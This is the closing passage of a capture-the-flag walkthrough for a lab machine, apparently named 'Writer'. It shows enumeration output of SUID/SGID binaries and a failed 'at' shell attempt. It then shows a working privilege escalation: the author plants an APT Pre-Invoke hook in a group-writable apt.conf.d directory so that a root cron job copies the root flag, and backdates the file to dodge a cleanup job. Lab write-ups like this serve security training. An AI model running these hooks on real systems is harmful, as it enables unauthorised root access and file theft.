--- It looks like /usr/bin/chsh is executing chroot and you can impersonate it (strings line: chroot) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing chsh and you can impersonate it (strings line: chsh) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing /etc/ and you can impersonate it (strings line: /etc/) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing passwd and you can impersonate it (strings line: passwd) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing perror and you can impersonate it (strings line: perror) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing realpath and you can impersonate it (strings line: realpath) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing realpath and you can impersonate it (strings line: realpath in lrename()) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing sleep and you can impersonate it (strings line: sleep) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing unlink and you can impersonate it (strings line: unlink) (https://tinyurl.com/suidpath)
--- It looks like /usr/bin/chsh is executing /usr/share/locale and you can impersonate it (strings line: /usr/share/locale) (https://tinyurl.com/suidpath)
----------------------------------------------------------------------------------------
[...]
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 34K Jul 21 2020 /snap/core18/2066/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34K Jul 21 2020 /snap/core18/2066/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /snap/core18/2066/usr/bin/chage
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /snap/core18/2066/usr/bin/expiry
-rwxr-sr-x 1 root crontab 355K Mar 4 2019 /snap/core18/2066/usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 31K Sep 16 2020 /snap/core18/2066/usr/bin/wall
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /snap/core18/2074/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 34K Apr 8 2021 /snap/core18/2074/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71K Mar 22 2019 /snap/core18/2074/usr/bin/chage
-rwxr-sr-x 1 root shadow 23K Mar 22 2019 /snap/core18/2074/usr/bin/expiry
-rwxr-sr-x 1 root crontab 355K Mar 4 2019 /snap/core18/2074/usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 31K Sep 16 2020 /snap/core18/2074/usr/bin/wall
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root shadow 83K May 28 2020 /usr/bin/chage
-rwxr-sr-x 1 root ssh 343K Mar 9 2021 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 35K Jul 21 2020 /usr/bin/wall
-rwxr-sr-x 1 root shadow 31K May 28 2020 /usr/bin/expiry
-rwxr-sr-x 1 root shadow 43K Apr 8 2021 /usr/sbin/unix_chkpwd
-r-xr-sr-x 1 root postdrop 23K Jun 19 2020 /usr/sbin/postqueue
-rwxr-sr-x 1 root shadow 43K Apr 8 2021 /usr/sbin/pam_extrausers_chkpwd
-r-xr-sr-x 1 root postdrop 23K Jun 19 2020 /usr/sbin/postdrop
[...]
There are many ideas, even too many for my tastes, so let's see one of them.
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
Interesting. I tried again, but it doesn't work.
john@writer:~/tmp$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 1 at Wed Oct 20 21:46:00 2021
/bin/sh: 0: can't access tty; job control turned off
$ whoami
john
I've tried others too, but to no avail. Then, I moved on to one of the basic concepts of the privilege elevation phase. Hmm.. what files can I edit with current permissions?
john@writer:~/tmp$ id
uid=1001(john) gid=1001(john) groups=1001(john),1003(management)
john@writer:~/tmp$ find / -group management 2>/dev/null
/etc/apt/apt.conf.d
Oh, the apt config files. Let's look for some specific exploit online: "/etc/apt/apt.conf.d" exploit.
https://www.cyberciti.biz/faq/debian-ubuntu-linux-hook-a-script-command-to-apt-get-upgrade-command/
But I always have the problem that I cannot launch with sudo. It occurs to me that if there are schedules to restore files, there might be something that gives me some indication in this case as well.
john@writer:~/tmp$ ps -aux | grep apt
root 8201 0.0 0.0 2608 604 ? Ss 19:56 0:00 /bin/sh -c /usr/bin/apt-get update
root 8205 0.0 0.2 16204 8380 ? S 19:56 0:00 /usr/bin/apt-get update
root 8211 0.0 0.0 16204 3084 ? S 19:56 0:00 /usr/bin/apt-get update
john 59678 0.0 0.0 6432 736 pts/5 S+ 22:09 0:00 grep --color=auto apt
Let's take another look with the pspy64.
2021/10/20 22:30:01 CMD: UID=0 PID=148094 | /usr/sbin/CRON -f
2021/10/20 22:30:01 CMD: UID=0 PID=148097 | /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;
2021/10/20 22:30:01 CMD: UID=0 PID=148096 | /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;
2021/10/20 22:30:01 CMD: UID=0 PID=148095 | /bin/sh -c /usr/bin/rm /tmp/*
2021/10/20 22:30:01 CMD: UID=0 PID=148098 | /usr/sbin/CRON -f
Ok, can an apt update be scheduled with the root account? All that remains is to try.
john@writer:/etc/apt/apt.conf.d$ echo 'APT::Update::Pre-Invoke {"cp --no-preserve=mode /root/root.txt /tmp/rtemp.txt";};' > 107updategeneric && touch -d "2021/01/01" 107updategeneric
Then, I created a new file that copies the root flag in the temporary folder ignoring the root permissions on the generated file. The touch instruction causes the file modification time to be pushed far back, so that it is not found by the command "/usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;" that would delete it.
john@writer:/etc/apt/apt.conf.d$ cat /tmp/rtemp.txt
1******************************6
And that's how I got the root flag too... now our mission has been accomplished.
That's all folks! I hope you enjoyed this walkthrough.
I will see you again on the next BOX.



